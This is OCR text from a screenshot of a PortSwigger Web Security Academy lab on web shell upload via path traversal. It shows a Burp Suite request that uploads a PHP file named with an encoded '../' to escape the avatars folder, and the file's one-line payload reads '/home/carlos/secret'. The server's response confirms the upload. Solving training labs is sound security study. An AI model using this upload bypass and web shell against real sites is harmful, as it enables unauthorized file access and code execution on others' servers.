 Web shell upload via path trav
https://0a8d00ec0409f5ba814f66af002100b2.web-security-academy.net/my...
Web Security
Academy
Web shell upload via path traversal
LAB Not solved
Submit solution
Back to lab description
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
Avatar:
Choose File No file chosen
Upload
Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0D...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn Hackvertor URL Fuzzer 401/403 Bypass
4
Send Cancel < > Target: https://0a8d00ec0409f5ba814f66af002100b2.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
Gecko) Chrome/123.0.6312.58
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,a
pplication/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=
0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a8d00ec0409f5ba814f66af0
02100b2.web-security-academy.net/
my-account
19 Accept-Encoding: gzip, deflate,
br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundarycb1yXffZK
Vn55st8
24 Content-Disposition: form-data;
name="avatar"; filename="
..%2ffile_upload_portswigger.php"
25 Content-Type:
application/octet-stream
26
27 <?php echo
file_get_contents('/home/carlos/s
ecret'); ?>
28 ------WebKitFormBoundarycb1yXffZK
Vn55st8
29 Content-Disposition: form-data;
name="user"
30
31 wiener
32 ------WebKitFormBoundarycb1yXffZK
Vn55st8
33 Content-Disposition: form-data;
name="csrf"
34
35 umGx8jolEHqEsitglLYbCTGJjInDIvy3
36 ------WebKitFormBoundarycb1yXffZK
Vn55st8--
37
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Date: Thu, 03 Oct 2024 16:35:46
GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html;
charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 151
8
9 The file
avatars/../file_upload_portswigge
r.php has been uploaded.<p>
<a href="/my-account" title="
Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 23
Response headers 6
Inspector
Notes
Done
350 bytes | 239 millis
Event log (2) All issues (33)
Memory: 277,3MB